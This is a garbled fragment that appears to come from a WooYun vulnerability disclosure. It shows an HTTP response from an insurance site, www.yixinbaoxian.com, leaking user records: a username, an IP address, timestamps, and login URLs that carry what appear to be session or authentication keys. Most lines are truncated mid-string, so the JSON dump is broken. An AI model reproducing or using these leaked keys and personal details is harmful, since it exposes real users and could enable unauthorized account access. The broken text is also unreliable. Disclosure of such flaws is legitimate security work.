 HTTP/1.1 200 OK
Server: nginx
Date: Fri, 11 Mar 2016 11:21:40 GMT
Content-Type: application/json;charset=utf-8
Connection: keep-alive
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: lp=""; Domain=www.yixinbaoxian.com; Expires=Thu, 01-Jan-1970 00:00:10 GMT; Path=/passport/User; HttpOnly
Content-Length: 1598
返回 key
{"code":1,"msg":"0000015365848f39a1cb023424bba58685421dc0f4a27ad34b47978c2844b8ce3bc4499c77bd29cf","data":[["7089","0","shenlan",null,"188","1457538713872","1
ixinbaoxian.com/passport/register.html?i=http%3A%2F%2Fwww.yixinbaoxian.com%2FFMS%2F%25E7%25BD%2591%25E9%25A1%25B5%25E7%25B4%25A0%25E6%259D%2590%2Ftitle.png","1457695299565",
p://www.yixinbaoxian.com/passport/index.html?a=1&k=0000015365831f450d08d905e9addf3165a6ba1ade10b3f237c65413dcb11b48b0740b5260bb7215&i=http%3A%2F%2Fwww.yixinbaoxian.com%2FFMS%2
9%25A1%25B5%25E7%25B4%25A0%25E6%259D%2590%2Ftitle.png&r=http%3A%2F%2Fwww.yixinbaoxian.com%2FUser%3Ffn%3Dp_UserLogin%26r%3Dhttp%253A%252F%252Fwww.yixinbaoxian.com%252F","1457
5.236","http://www.yixinbaoxian.com/passport/index.html?a=1&k=00000153653f9d5ecc8a4650cb772106e9f90cda6b05ab92662bc2a5f83169c3fec6351f2b5496d2&i=http%3A%2F%2Fwww.yixinbaoxia
BD%2591%25E9%25A1%25B5%25E7%25B4%25A0%25E6%259D%2590%2Ftitle.png&r=http%3A%2F%2Fwww.yixinbaoxian.com%2FUser%3Ffn%3Dp_UserLogin%26r%3Dhttp%253A%252F%252Fwww.yixinbaoxian.com%
1457689191142","180.136.195.236","http://www.yixinbaoxian.com/passport/index.html?a=1&k=000001536527216899962ae1b81ee9b0647d8ec961f45afbb7c0e8f24e6ec8d3d260868be5ba8430&i=ht
oxian.com%2FFMS%2F%25E7%25BD%2591%25E9%25A1%25B5%25E7%25B4%25A0%25E6%259D%2590%2Ftitle.png&r=http%3A%2F%2Fwww.yixinbaoxian.com%2FUser%3Ffn%3Dp_UserLogin%26r%3Dhttp%253A%252F
com%252Fc%252Fp%252F67","0","0","0"]]}
www.wooyun.org